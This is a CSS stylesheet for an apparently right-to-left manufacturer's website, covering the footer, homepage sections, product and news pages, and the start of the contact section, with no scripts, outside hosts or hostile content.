.footer .f-top .footer-title { font-weight: bold; font-size: 24px; font-size: 2.4rem; text-transform: uppercase; margin: 0 0 17px; }

.footer .f-top li, .footer .f-top p { font-size: 16px; font-size: 1.6rem; line-height: 30px; }

.footer .f-top .flist1 { width: 529px; }

.footer .f-top .flist1 a { display: block; }

.footer .f-top .flist2 { width: 356px; }

.footer .f-top .flist2 ul { padding-top: 8px; }

.footer .f-top .flist2 li p, .footer .f-top .flist2 li div { overflow: hidden; }

.footer .f-top .flist2 li p .ftertitle{ float: right; }

.footer .f-top .flist2 li p .fottcont { float: right;direction: ltr !important; }

.footer .f-top .flist2 li .iconfont { font-size: 18px; font-size: 1.8rem; margin-left: 20px; }

.footer .f-top .flist3 { width: 335px; }

.footer .f-top .flist3 .item-imgs { margin-top: 32px; }

.footer .f-top .flist3 .item-imgs img { display: block; float: right; }

.footer .f-top .flist3 .item-imgs .img1 { margin-right: 14px; }

.footer .f-top .flist3 .item-imgs .img2 { margin-right: 18px; }

.footer .f-top .flist3 .item-imgs .img3 { margin-right: 33px; }

.footer .f-top .copyright img { margin-left: 5px; }

.footer .f-top .f-follow { padding: 9px 0 27px; }

.footer .f-top .f-follow a { float: right; margin-right: 16px; -o-transition: all .5s; -moz-transition: all .5s; transition: all .5s; -webkit-transition: all .5s; }

.footer .f-top .f-follow a:first-child { margin-left: 0; }

.footer .f-top .f-follow a:hover { margin-top: -5px; margin-bottom: 5px; text-decoration: none; }

.footer .f-top .f-follow .iconfont { font-size: 30px; font-size: 3rem; }

@media screen and (max-width: 1419px) { .footer .f-top .flist1 { width: 420px; } }

@media screen and (max-width: 1219px) { .footer .f-top .flist1 { width: 265px; } }

@media screen and (max-width: 999px) { .footer .f-top li, .footer .f-top p { font-size: 14px; font-size: 1.4rem; line-height: 26px; }
  .footer .f-top .flist1 { width: 25%; padding-right: 10px; }
  .footer .f-top .flist2 { width: 35%; padding-right: 10px; }
  .footer .f-top .flist2 li .iconfont { margin-right: 10px; }
  .footer .f-top .flist3 { width: 40%; }
  .footer .f-top .flist3 .item-imgs img { margin-right: 10px !important; }
  .footer .f-top .f-follow a { margin-left:4px; } }

@media screen and (max-width: 767px) { .footer .f-top { padding: 10px 0; }
  .footer .f-top .flist1, .footer .f-top .flist2, .footer .f-top .footer-title, .footer .f-top .flist3 .item-imgs { display: none; }
  .footer .f-top .flist3 { width: 100%; }
  .footer .f-top .f-follow { padding: 0 0 10px; }
  .footer .f-top .copyright { line-height: 24px; } }

.footer .links { font-size: 16px; font-size: 1.6rem; line-height: 24px; padding: 15px 0 10px; }

.footer .links a { display: inline-block; margin: 0 20px; }

@media screen and (max-width: 767px) { .footer .links { display: none; } }

/*-------------footer end------------------------------------------------------------------*/
/*-------------index start-----------------------------------------------------------------*/
/* index-title start */
.index-title { text-align: center; font-weight: bold; font-size: 34px; font-size: 3.4rem; line-height: 36px; }

.index-title a:hover { color: #F39801; }

@media screen and (max-width: 999px) { .index-title { font-size: 30px; font-size: 3rem; } }

@media screen and (max-width: 767px) { .index-title { line-height: 30px; font-size: 24px; font-size: 2.4rem; } }

.index-desc { text-align: center; margin: 7px auto 0; font-size: 16px; font-size: 1.6rem; line-height: 30px; overflow: hidden; }

.index-desc a { display: block; }

.index-desc a:hover { color: #F39801; }

@media screen and (max-width: 767px) { .index-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; } }

/* index-title end */
/* Hot Products start */
.index-hotpro { padding: 60px 0 70px; background: url(../images/web5.png) no-repeat center; background-size: cover; }

@media screen and (max-width: 999px) { .index-hotpro { padding: 50px 0; } }

@media screen and (max-width: 767px) { .index-hotpro { padding: 30px 0; } }

.index-hotpro .item-box { margin-bottom: 48px; position: relative; }

.index-hotpro .item-box .index-title {text-align: right;}

.index-hotpro .item-box .index-desc {max-width: 660px;text-align: right;margin-right: 0;}

@media screen and (max-width: 767px) { .index-hotpro .item-box { margin-bottom: 20px; padding-bottom: 40px; /* .index-desc{ height: 24px * 2; } */ }
  .index-hotpro .item-box .index-desc { max-width: 100%; } }

.index-hotpro .hotpro-scrollbox { position: relative; }

.index-hotpro .hotpro-scrollbox .scroll-btns .scroll-btn { display: inline-block; cursor: pointer; position: absolute; bottom: 0; width: 34px; height: 34px; border: solid 1px #F39801; line-height: 34px; text-align: center; }

.index-hotpro .hotpro-scrollbox .scroll-btns .scroll-btn .iconfont { color: #F39801; font-size: 13px; font-size: 1.3rem; }

.index-hotpro .hotpro-scrollbox .scroll-btns .scroll-btn:hover { background-color: #F39801; }

.index-hotpro .hotpro-scrollbox .scroll-btns .scroll-btn:hover .iconfont { color: #fff; }

.index-hotpro .hotpro-scrollbox .scroll-btns .scroll-btn.prev {left: 0px;}

.index-hotpro .hotpro-scrollbox .scroll-btns .scroll-btn.next {left: 44px;}

@media screen and (max-width: 767px) { .index-hotpro .hotpro-scrollbox .scroll-btns .scroll-btn { width: 28px; height: 28px; line-height: 28px; }
  .index-hotpro .hotpro-scrollbox .scroll-btns .scroll-btn.next { left:34px; } }

.index-hotpro .hotpro-scrollbox .scroll-list-box { width: 100%; overflow: hidden; }

.index-hotpro .hotpro-scrollbox .scroll-list { width: 1000%; }

.index-hotpro .hotpro-scrollbox .scroll-list .list-item { float: right; width: 2.33571%; margin-left: 0.21905%; text-align: center; }

@media screen and (max-width: 999px) { .index-hotpro .hotpro-scrollbox .scroll-list .list-item { width: 3.2%; margin-right: 0.2%; } }

@media screen and (max-width: 640px) { .index-hotpro .hotpro-scrollbox .scroll-list .list-item { width: 4.9%; } }

.index-hotpro .hotpro-scrollbox .scroll-list .item-pic { position: relative; width: 100%; border: solid 2px #f3f3f3; }

.index-hotpro .hotpro-scrollbox .scroll-list .item-pic img { display: block; max-width: 500px; margin: 0 auto; width: 100%; }

.index-hotpro .hotpro-scrollbox .scroll-list .item-pic:hover .item-backdrop { top: 0; }

.index-hotpro .hotpro-scrollbox .scroll-list .item-backdrop { position: absolute; content: ''; width: 100%; top: 999px; bottom: 0; left: 0; background: #000 url(../images/web7.png) no-repeat center; background: rgba(0, 0, 0, 0.4) url(../images/web7.png) no-repeat center; }

@media screen and (max-width: 999px) { .index-hotpro .hotpro-scrollbox .scroll-list .item-backdrop { display: none; } }

.index-hotpro .hotpro-scrollbox .scroll-list .item-title { font-size: 16px; font-size: 1.6rem; line-height: 30px; margin-top: 8px; }

@media screen and (max-width: 767px) { .index-hotpro .hotpro-scrollbox .scroll-list .item-title { font-size: 14px; font-size: 1.4rem; line-height: 24px; } }

/* Hot Products end */
/* index-market start */
.index-market { padding: 79px 0 101px; }

.index-market .index-desc { padding-top: 4px; }

.index-market img { display: block; margin: 38px auto 0; width: 100%; max-width: 1086px; }

@media screen and (max-width: 1219px) { .index-market { padding: 70px 0; } }

@media screen and (max-width: 999px) { .index-market { padding: 50px 0; } }

@media screen and (max-width: 767px) { .index-market { padding: 30px 0; }
  .index-market img { margin-top: 20px; } }

/* index-market end */
/* Production Line start */
.index-line { padding: 75px 0 80px; background: url(../images/web1.jpg) no-repeat center; background-size: cover; }

@media screen and (max-width: 1219px) { .index-line { padding: 70px 0; } }

@media screen and (max-width: 999px) { .index-line { padding: 50px 0; } }

@media screen and (max-width: 767px) { .index-line { padding: 30px 0; } }

.index-line .index-title, .index-line .index-title a, .index-line .index-desc, .index-line .index-desc a { color: #fff; }

.index-line .index-title a:hover, .index-line .index-desc a:hover { color: #F39801; }

.index-line .index-desc { padding-top: 13px; max-width: 986px; }

.index-line .box-list .list-item { float: right; width: 32.5%; margin-right: 1.25%; background-color: #000; background-color: rgba(0, 0, 0, 0.2); text-align: center; margin-top: 47px; }

@media screen and (max-width: 999px) { .index-line .box-list .list-item { width: 31.33%; margin: 30px 1% 0; } }

@media screen and (max-width: 767px) { .index-line .box-list .list-item { width: 48%; } }

@media screen and (max-width: 450px) { .index-line .box-list .list-item { width: 98%; } }

.index-line .box-list .item-pic { width: 100%; }

.index-line .box-list .item-pic img { max-width: 455px; margin: 0 auto; width: 100%; display: block; }

.index-line .box-list .item2 .item-pic1 { display: none; }

@media screen and (max-width: 450px) { .index-line .box-list .item2 .item-pic1 { display: block; }
  .index-line .box-list .item2 .item-pic2 { display: none; } }

.index-line .box-list .item-body { padding: 68px 9.45055% 71px; }

@media screen and (max-width: 1419px) { .index-line .box-list .item-body { padding: 48px 9.45055% 51px; } }

@media screen and (max-width: 1219px) { .index-line .box-list .item-body { padding: 28px 9.45055% 31px; } }

@media screen and (max-width: 999px) { .index-line .box-list .item-body { padding: 20px 6.59341%; } }

.index-line .box-list .item-title { font-weight: bold; font-size: 20px; font-size: 2rem; line-height: 30px; }

.index-line .box-list .item-title, .index-line .box-list .item-title a { color: #fff; }

@media screen and (max-width: 999px) { .index-line .box-list .item-title { font-size: 18px; font-size: 1.8rem; } }

@media screen and (max-width: 767px) { .index-line .box-list .item-title { font-size: 16px; font-size: 1.6rem; line-height: 24px; } }

.index-line .box-list .item-desc { margin-top: 15px; font-size: 16px; font-size: 1.6rem; line-height: 30px; height: 90px; }

.index-line .box-list .item-desc, .index-line .box-list .item-desc a { color: #fff; }

@media screen and (max-width: 999px) { .index-line .box-list .item-desc { line-height: 24px; height: 72px; margin-top: 5px; } }

@media screen and (max-width: 767px) { .index-line .box-list .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 20px; height: 60px; } }

/* Production Line end */
/* index-about start */
.index-about { padding: 79px 0 80px; background-color: #FCFCFC; }

@media screen and (max-width: 1219px) { .index-about { padding: 70px 0; } }

@media screen and (max-width: 999px) { .index-about { padding: 50px 0; } }

@media screen and (max-width: 767px) { .index-about { padding: 30px 0; } }

.index-about .item-videobox { width: 50%; overflow: hidden; margin-left: 2.07143%; }

.index-about .item-video { position: relative; overflow: hidden; padding-bottom: 54.71429%; /*宽除以高*/ height: 0; }

.index-about .item-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; border: none; }


@media screen and (max-width: 767px) { .index-about .item-videobox { width: 100%; margin: 0 auto 30px; max-width: 700px; } }

.index-about .index-title { text-align: right; padding-bottom: 7px; padding-top: 20px; }

@media screen and (max-width: 1219px) { .index-about .index-title { padding-top: 0; } }

@media screen and (max-width: 999px) { .index-about .index-title { padding-bottom: 0; } }

.index-about .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 30px; overflow: visible; }

.index-about .item-desc, .index-about .item-desc p, .index-about .item-desc a { color: #333; }

.index-about .item-desc p { margin-top: 30px; }

@media screen and (max-width: 999px) { .index-about .item-desc p { margin-top: 20px; } }

@media screen and (max-width: 767px) { .index-about .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; } }

.index-about .item-btn { display: block; width: 217px; height: 39px; line-height: 39px; background: #F39801; font-weight: bold; color: #fff; font-size: 16px; font-size: 1.6rem; text-transform: uppercase; text-align: center; margin-top: 38px; }

.index-about .item-btn:hover { background-color: #333; }

@media screen and (max-width: 999px) { .index-about .item-btn { margin-top: 30px; } }

@media screen and (max-width: 767px) { .index-about .item-btn { height: 36px; line-height: 36px; width: 160px; font-size: 14px; font-size: 1.4rem; } }

/* index-about end */
/* index-nebox start */
.index-nebox { padding: 52px 0 77px; }

@media screen and (max-width: 1219px) { .index-nebox { padding: 52px 0 70px; } }

@media screen and (max-width: 999px) { .index-nebox { padding: 50px 0; } }

@media screen and (max-width: 767px) { .index-nebox { padding: 30px 0; } }

.index-nebox .box-list .list-item { float: right; width: 48.42857%; margin-right: 3.14286%; margin-top: 63px; }

@media screen and (max-width: 999px) { .index-nebox .box-list .list-item { width: 98%; margin: 30px 1% 0; } }

.index-nebox .box-list .item-pic { width: 50.44248%; margin-left: 2.80236%; }

.index-nebox .box-list .item-pic img { display: block; max-width: 342px; margin: 0 auto; width: 100%; }

@media screen and (max-width: 999px) { .index-nebox .box-list .item-pic { width: 250px; } }

@media screen and (max-width: 500px) { .index-nebox .box-list .item-pic { width: 210px; } }

@media screen and (max-width: 400px) { .index-nebox .box-list .item-pic { width: 100%; float: none; margin: 0 auto; } }

.index-nebox .box-list .item-body { overflow: hidden; }

.index-nebox .box-list .item-title { font-size: 18px; font-size: 1.8rem; line-height: 30px; font-weight: bold; margin-top: 28px; }

@media screen and (max-width: 1419px) { .index-nebox .box-list .item-title { margin-top: 15px; } }

@media screen and (max-width: 1219px) { .index-nebox .box-list .item-title { margin-top: 5px; } }

@media screen and (max-width: 767px) { .index-nebox .box-list .item-title { font-size: 16px; font-size: 1.6rem; } }

@media screen and (max-width: 400px) { .index-nebox .box-list .item-title { margin-top: 15px; } }

.index-nebox .box-list .item-date { font-size: 16px; font-size: 1.6rem; line-height: 30px; color: #999; margin-top: 13px; }

@media screen and (max-width: 1219px) { .index-nebox .box-list .item-date { margin-top: 0; } }

@media screen and (max-width: 767px) { .index-nebox .box-list .item-date { font-size: 14px; font-size: 1.4rem; } }

.index-nebox .box-list .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 30px; height: 120px; }

.index-nebox .box-list .item-desc, .index-nebox .box-list .item-desc a { color: #333; }

@media screen and (max-width: 1219px) { .index-nebox .box-list .item-desc { line-height: 24px; height: 96px; } }

@media screen and (max-width: 767px) { .index-nebox .box-list .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 20px; height: 80px; } }

@media screen and (max-width: 400px) { .index-nebox .box-list .item-desc { height: auto; max-height: 80px; } }

/* index-nebox end */
/*-------------index end-------------------------------------------------------------------*/
.page_wrap { padding: 47px 0 90px; }

@media screen and (max-width: 1219px) { .page_wrap { padding: 45px 0 70px; } }

@media screen and (max-width: 999px) { .page_wrap { padding: 45px 0 50px; } }

@media screen and (max-width: 767px) { .page_wrap { padding: 30px 0; } }

/*-------------1-1-products start----------------------------------------------------------*/
.proslide { width: 347px; }

@media screen and (max-width: 1219px) { .proslide { width: 300px; } }

@media screen and (max-width: 999px) { .proslide { width: 100%; margin-top: 30px; } }

.pro-main { width: 1013px; }

@media screen and (max-width: 1419px) { .pro-main { width: 820px; } }

@media screen and (max-width: 1219px) { .pro-main { width: 650px; } }

@media screen and (max-width: 999px) { .pro-main { width: 100%; } }

/* .pro1-list start */
.pro1-list { padding-bottom: 4px; }

.pro1-list .list-item { float: right; width: 31.29319%; margin-right: 3.06022%; }

.pro1-list .item-pic { width: 100%; border: solid 2px #f3f3f3; }

.pro1-list .item-pic img { display: block; max-width: 490px; margin: 0 auto; width: 100%; }

.pro1-list .item-title { font-size: 16px; font-size: 1.6rem; line-height: 30px; text-align: center; margin: 7px 0 4px; }

.pro1-list .item-title input { margin-left: 5px; vertical-align: middle; display: inline; }

.pro1-list .item-btn { margin-bottom: 27px; display: block; width: 100%; height: 35px; line-height: 32px; background-color: #F5F5F5; text-align: center; }

.pro1-list .item-btn:hover { background-color: #F39801; color: #fff; }

@media screen and (max-width: 999px) { .pro1-list .list-item { width: 31.33%; margin: 0 1%; } }

@media screen and (max-width: 767px) { .pro1-list .item-title { font-size: 16px; font-size: 1.6rem; line-height: 24px; }
  .pro1-list .item-title input { margin-right: 5px; }
  .pro1-list .item-btn { height: 32px; line-height: 32px; font-size: 14px; font-size: 1.4rem; } }

@media screen and (max-width: 640px) { .pro1-list .list-item { width: 48%; margin: 0 1%; } }

@media screen and (max-width: 380px) { .pro1-list .list-item { width: 98%; margin: 0 1%; } }

/* .pro1-list end */
.pslide-title { font-size: 24px; font-size: 2.4rem; font-weight: bold; font-style: italic; text-transform: uppercase; text-align: left; background-color: #F5F5F5; line-height: 50px; text-align: center; margin: 0 0 7px; position: relative; }

.pslide-title a { display: block; color: #F39801; }

@media screen and (max-width: 767px) { .pslide-title { font-size: 20px; font-size: 2rem; line-height: 40px; } }

@media screen and (max-width: 767px) { .slidenav-list { display: block; } }

.slidenav-list > li { margin-bottom: 4px; }

.slidenav-list > li > a { width: 100%; font-size: 16px; font-size: 1.6rem; line-height: 24px; padding: 8px 39px 9px 13px; word-break: break-all; background-color: #F5F5F5; display: block; position: relative; }

.slidenav-list > li > a:after { position: absolute; content: ''; width: 16px; height: 16px; right: 19px; top: 12px; background: url(../images/snav1.png) no-repeat center; }

.slidenav-list > li:hover > a, .slidenav-list > li.snav-active > a { background-color: #F39801 !important; color: #FFFFFF; }

.slidenav-list > li:hover > a:after, .slidenav-list > li.snav-active > a:after { background-image: url(../images/snav1_1.png) !important; }

.snav-yiji { background-color: #F5F5F5; background-color: rgba(245, 245, 245, 0.2); padding: 9px 0 9px;display: none; }

.snav-yiji > li > a { display: block; font-size: 14px; font-size: 1.4rem; line-height: 24px; color: #333333; padding: 3px 12px 3px 39px; background: url(../images/snav2.png) no-repeat 17px 14px; }

.snav-yiji > li:hover > a, .snav-yiji > li.snav-active1 > a { background-image: url(../images/snav2.png) !important; color: #F39801 !important; }

.snav-erji { padding-top: 2px; padding-bottom: 16px; display: none;}

.snav-erji > li > a { display: block; padding: 0 12px 0 52px; line-height: 24px; color: #999; }

.snav-erji > li:hover > a, .snav-erji > li.snav-active2 > a { color: #F39801 !important; }

/* proslide-list end */
/*-------------1-1-products end------------------------------------------------------------*/
/*-------------1-2-products start----------------------------------------------------------*/
.m-propic { margin: 0 auto 0; width: 641px; }

.m-propic .pic-big { position: relative; float: right; width: 490px; margin-left: 20px; }

.m-propic .big-img { display: block; line-height: 0; font-size: 0; border-radius: 0; border: 2px solid #F3F3F3; }

.m-propic .big-img .zoomPad { float: none; z-index: 8; }

.m-propic .big-img .zoomPad img { border-radius: 0; }

.m-propic .zoomWrapperImage img { max-width: 1200px; }

.m-propic .pic-small { position: relative; float: right; width: 131px; padding: 30px 0; overflow: hidden; }

.m-propic .pic-btn { position: absolute; margin: 0 auto; left: 0; right: 0; display: block; width: 100%; cursor: pointer; text-align: center; }

.m-propic .pic-btn .iconfont { font-size: 25px; font-size: 2.5rem; color: #cdcdcd; }

.m-propic .pic-btn .iconfont:hover { color: #F39801; }

.m-propic .pic-btn.prev { top: -5px; }

.m-propic .pic-btn.next { bottom: -5px; }

.m-propic .pic-list { height: 430px; overflow: hidden; }

.m-propic .pic-list ul { height: 2000px; }

.m-propic .pic-list .list-item { margin-bottom: 18px; overflow: visible; }

.m-propic .pic-list .item-pics { display: block; border-radius: 0; border: 2px solid #F3F3F3; position: relative; overflow: visible; }

.m-propic .pic-list .item-pics img { width: 100%; display: block; }

.m-propic .item-pics:hover, .m-propic .item-pics.zoomThumbActive { border-color: #F39801; }

.m-propic2 { display: none; }

@media screen and (max-width: 1219px) { .zoomPad { cursor: default !important; }
  .zoomPup { display: none !important; }
  .zoomWindow { display: none !important; }
  .zoomPreload { display: none !important; }
  .m-propic { max-width: 100%; float: none; }
  .m-propic .pic-big { height: auto; }
  /*.m-propic .pic-small { width: 110px; } .m-propic .pic-list { height: 444px; } .m-propic .list-item { margin-bottom: 40px; } */ }

@media screen and (max-width: 768px) { .m-propic1 { display: none; }
  .m-propic2 { position: relative; display: block; overflow: hidden; width: 100%; padding-left: 30px; padding-right: 30px; }
  .m-propic2 .box-btn { position: absolute; top: 50%; margin-top: -12px; display: block; width: 24px; height: 24px; }
  .m-propic2 .box-btn .iconfont { font-size: 24px; font-size: 2.4rem; color: #cdcdcd; }
  .m-propic2 .box-btn .iconfont:hover { color: #F39801; }
  .m-propic2 .box-btn.prev { left: 0; }
  .m-propic2 .box-btn.next { right: 0; }
  .m-propic2 .box-list { overflow: hidden; }
  .m-propic2 .box-list ul { width: 1000%; }
  .m-propic2 .list-item { float: right; margin-left: .1%; margin-right: .1%; margin-bottom: 0; width: 3.13%; border-radius: 0; border: 2px solid #f3f3f3; overflow: hidden; }
  .m-propic2 .list-item img { display: block; } }

@media only screen and (max-width: 640px) { .m-propic2 .list-item { float: right; margin-left: .1%; margin-right: .1%; margin-bottom: 0; width: 4.8%; } }

@media only screen and (max-width: 480px) { .m-propic2 .list-item { float: right; margin-left: .1%; margin-right: .1%; margin-bottom: 0; width: 9.8%; } }

.pro2-info { max-width: 641px; margin: 0 auto; position: relative; }

.pro2-info .item-title { font-weight: bold; font-size: 18px; font-size: 1.8rem; padding: 20px 0 30px 0; position: relative; text-align: center; }

@media screen and (max-width: 767px) { .pro2-info .item-title { padding: 20px 0; } }

.pro2-info .pro-share { float: left; margin-top: 8px; }

@media screen and (max-width: 640px) { .pro2-info .pro-share { float: none; margin: 0 auto 15px; text-align: center; } }

.pro2-info .item-btn { width: 165px; height: 42px; line-height: 42px; text-align: center; background-color: #f5f5f5; color: #333; }

.pro2-info .item-btn:hover { background-color: #F39801; color: #fff; }

.pro2-info .item-btn.item-btn1 { margin-left: 14px; }

@media screen and (max-width: 640px) { .pro2-info .item-btn { width: 48%; margin: 0 1% !important; height: 36px; line-height: 36px; } }

/* pro2-title */
.pro2-title { font-weight: bold; font-size: 30px; font-size: 3rem; text-transform: uppercase; position: relative; }

.pro2-title:after { position: absolute; content: ''; right: 0; width: 100%; height: 2px; background-color: #F39801; top: 50%; margin-top: -1px; }

.pro2-title span { display: inline-block; background-color: #FFFFFF; position: relative; z-index: 2; padding-left: 31px; }

.pro2-title span:after { position: absolute; content: ''; width: 10px; height: 10px; border-radius: 5px; background: #F39801; left: 0; top: 50%; margin-top: -5px; }

.pro2-title a:hover { color: #F39801; }

@media screen and (max-width: 999px) { .pro2-title { font-size: 24px; font-size: 2.4rem; } }

@media screen and (max-width: 767px) { .pro2-title { font-size: 20px; font-size: 2rem; } }

@media only screen and (max-width: 500px) { .pro2-title:after { display: none; }
  .pro2-title span { padding-right: 0 !important; }
  .pro2-title span:after { display: none; } }

.pro2-descbox { padding: 44px 0 0; }

.pro2-descbox .item-desc { padding: 25px 0 15px; font-size: 16px; font-size: 1.6rem; line-height: 30px; }

.pro2-descbox .item-desc p, .pro2-descbox .item-desc li, .pro2-descbox .item-desc span, .pro2-descbox .item-desc ab, .pro2-descbox .item-desc strong { color: #333; }

.pro2-descbox .item-desc img, .pro2-descbox .item-desc iframe { max-width: 100%; }

@media screen and (max-width: 767px) { .pro2-descbox { padding: 30px 0 0; }
  .pro2-descbox .item-desc { padding: 20px 0 30px; font-size: 14px; font-size: 1.4rem; line-height: 24px; } }

/* pro2-drawing start */
.pro2-drawing .item-desc { padding: 36px 0 35px; font-size: 16px; font-size: 1.6rem; line-height: 30px; }

.pro2-drawing .item-desc p, .pro2-drawing .item-desc li, .pro2-drawing .item-desc span, .pro2-drawing .item-desc ab, .pro2-drawing .item-desc strong { color: #333; }

.pro2-drawing .item-desc img, .pro2-drawing .item-desc iframe { max-width: 100%; }

.pro2-drawing .item-desc .item-imgs > div { float: right; width: 46.39684%; margin-left: 7.20632%; margin-bottom: 28px; }

.pro2-drawing .item-desc .item-imgs > div img { display: block; margin: 0 auto; max-width: 470px; width: 100%; }

@media screen and (max-width: 999px) { .pro2-drawing .item-desc .item-imgs > div { width: 48%; margin: 0 1% 20px; } }

@media screen and (max-width: 767px) { .pro2-drawing .item-desc { padding: 30px 0 30px; font-size: 14px; font-size: 1.4rem; line-height: 24px; } }

@media screen and (max-width: 400px) { .pro2-drawing .item-desc .item-imgs > div { width: 98%; margin: 0 1% 10px; } }

/* pro2-drawing end */
.Related-scrollbox { position: relative;margin-top:20px;  }

.Related-scrollbox .pro2-title span { padding-right: 33px; }

.Related-scrollbox .pro2-title:after { right: 84px; width: auto; left: 0; }

.Related-scrollbox .scroll-btns .scroll-btn { width: 24px; height: 24px; border-radius: 50%; text-align: center; line-height: 22px; background-color: #F39801; border: solid 1px #F39801; display: inline-block; cursor: pointer; position: absolute; top: 5px; }

.Related-scrollbox .scroll-btns .scroll-btn .iconfont { font-size: 12px; font-size: 1.2rem; color: #fff; }

.Related-scrollbox .scroll-btns .scroll-btn:hover { background-color: transparent; }

.Related-scrollbox .scroll-btns .scroll-btn:hover .iconfont { color: #F39801; }

.Related-scrollbox .scroll-btns .scroll-btn.prev { right: 34px; }

.Related-scrollbox .scroll-btns .scroll-btn.next { right: 0; }

@media screen and (max-width: 767px) { .Related-scrollbox .scroll-btns .scroll-btn { top: 0; } }

.Related-scrollbox .scroll-list-box { width: 100%; overflow: hidden; -moz-box-sizing: border-box; box-sizing: border-box; margin-top: 29px; }

.Related-scrollbox .scroll-list { width: 1000%; }

.Related-scrollbox .scroll-list .list-item { float: right; width: 3.12932%; margin-left: 0.30602%; }

@media only screen and (max-width: 999px) { .Related-scrollbox .scroll-list .list-item { width: 3.2%; margin-right: 0.2%; } }

@media only screen and (max-width: 640px) { .Related-scrollbox .scroll-list .list-item { width: 4.9%; margin-right: 0.2%; } }

@media only screen and (max-width: 400px) { .Related-scrollbox .scroll-list .list-item { width: 10%; margin-right: 0; } }

.Related-scrollbox .scroll-list .item-pic { width: 100%; border: solid 2px #f3f3f3; }

.Related-scrollbox .scroll-list .item-pic img { display: block; max-width: 490px; margin: 0 auto; width: 100%; }

.Related-scrollbox .scroll-list .item-title { font-size: 16px; font-size: 1.6rem; line-height: 30px; text-align: center; margin: 7px 0 0; }

@media only screen and (max-width: 767px) { .Related-scrollbox .scroll-list .item-title { line-height: 24px; } }

/*-------------1-2-products end------------------------------------------------------------*/
/*-------------2-1-news start--------------------------------------------------------------*/
.news1-list { padding-bottom: 28px; }

.news1-list .list-item { width: 100%; margin-bottom: 49px; }

.news1-list .item-pic { width: 342px; float: right; margin-left: 49px; }

.news1-list .item-pic img { width: 100%; max-width: 342px; display: block; margin: 0 auto; }

.news1-list .item-body { overflow: hidden; padding-left: 15px; }

.news1-list .item-title { font-size: 18px; font-size: 1.8rem; font-weight: bold; line-height: 30px; margin-top: 3px; }

.news1-list .item-date { color: #999; font-size: 16px; font-size: 1.6rem; margin-top: 3px; line-height: 30px; }

.news1-list .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 30px; height: 90px; margin-top: 30px; }

.news1-list .item-desc, .news1-list .item-desc a { color: #333; }

.news1-list .item-btn { display: block; width: 217px; height: 39px; line-height: 39px; background-color: #F39801; text-align: center; color: #fff; font-weight: bold; font-size: 16px; font-size: 1.6rem; text-transform: uppercase; margin-top: 22px; }

.news1-list .item-btn:hover { background-color: #333; color: #fff; }

@media screen and (max-width: 1219px) { .news1-list .item-body { padding-left: 0; } }

@media screen and (max-width: 999px) { .news1-list { padding-bottom: 20px; }
  .news1-list .list-item { margin-bottom: 40px; }
  .news1-list .item-pic { margin-left: 20px; } }

@media screen and (max-width: 767px) { .news1-list { padding-bottom: 10px; }
  .news1-list li { margin-bottom: 30px; }
  .news1-list .item-pic { width: 300px; margin-left: 20px; }
  .news1-list .item-title { font-size: 16px; font-size: 1.6rem; margin-top: 0; }
  .news1-list .item-date { font-size: 14px; font-size: 1.4rem; line-height: 24px; margin-top: 0; }
  .news1-list .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; height: 72px; margin-top: 15px; }
  .news1-list .item-btn { height: 32px; line-height: 32px; margin-top: 20px; font-size: 14px; font-size: 1.4rem; width: 160px; } }

@media screen and (max-width: 600px) { .news1-list .item-pic { width: 270px; } }

@media screen and (max-width: 500px) { .news1-list .item-pic { width: 100%; float: none; margin: 0 auto; }
  .news1-list .item-title { margin-top: 15px; } }

/*-------------2-1-news end----------------------------------------------------------------*/
/*-------------2-2-news start--------------------------------------------------------------*/
.news2-main > .item-title { text-align: center; font-size: 18px; font-size: 1.8rem; line-height: 30px; font-weight: bold; color: #F39801; }

@media screen and (max-width: 767px) { .news2-main > .item-title { font-size: 16px; font-size: 1.6rem; line-height: 24px; } }

.news2-main .item-date { color: #999; font-size: 16px; font-size: 1.6rem; text-align: center; line-height: 30px; }

@media screen and (max-width: 767px) { .news2-main .item-date { font-size: 14px; font-size: 1.4rem; line-height: 24px; } }

.news2-main .item-desc { font-size: 16px; font-size: 1.6rem; line-height: 30px; padding: 12px 0 36px; }

.news2-main .item-desc, .news2-main .item-desc p, .news2-main .item-desc a, .news2-main .item-desc li, .news2-main .item-desc span, .news2-main .item-desc strong { color: #333; }

.news2-main .item-desc img, .news2-main .item-desc iframe { max-width: 100%; }

@media screen and (max-width: 767px) { .news2-main .item-desc { font-size: 14px; font-size: 1.4rem; line-height: 24px; padding: 10px 0 20px; } }

.news-other { border-top: dashed 1px #666; padding-top: 32px; }

.news-other a { color: #333; }

.news-other a:hover { color: #F39801; }

.news-other .news-other-item { line-height: 30px; color: #333; margin-bottom: 16px; font-size: 16px; font-size: 1.6rem; }

.news-other .news-prev-btn, .news-other .news-next-btn { width: 79px; height: 26px; line-height: 26px; border: solid 1px #0A0A0A; display: inline-block;
 text-align: center; margin-left: 10px; font-size: 14px; font-size: 1.4rem; }

@media screen and (max-width: 767px) { .news-other { padding-top: 25px; }
  .news-other .news-other-item { line-height: 26px; margin-bottom: 10px; font-size: 14px; font-size: 1.4rem; } }

/*-------------2-2-news end----------------------------------------------------------------*/
/*-------------3-contact start-------------------------------------------------------------*/
/* contact_top */
.contact_top { background: #E5E5E5; border-radius: 10px; }

/* c_left */
.c_left { width: 542px; height: 703px; background: url(../images/c1.jpg) no-repeat left top; border-radius: 10px 0px 0px 10px; padding: 74px 79px 0 72px; }

.c_left .item-desc { color: #FFFFFF; font-weight: bold; line-height: 28px; margin-bottom: 63px; font-size: 16px; font-size: 1.6rem; }

.c_left li { width: 100%; font-size: 16px; font-size: 1.6rem; font-weight: bold; line-height: 24px; margin-bottom: 24px; }

.c_left li p, .c_left li, .c_left li span { color: #FFFFFF; }

.c_left li i { font-style: normal; }

.c_left li p, .c_left li div { overflow: hidden; }

.c_left li .iconfont { font-size: 18px; font-size: 1.8rem; margin-left: 20px; color: #F39801; font-style: normal; }

.c_left a { color: #fff; }

.c_left a:hover { color: #F39801; }


.c_left .ftertitle{ float: right; }

.c_left .fottcont{ float: right; direction:ltr;padding-right: 5px; }

@media screen and (max-width: 1419px) { .c_left { width: 465px; padding: 63px 48px 0 62px; } }

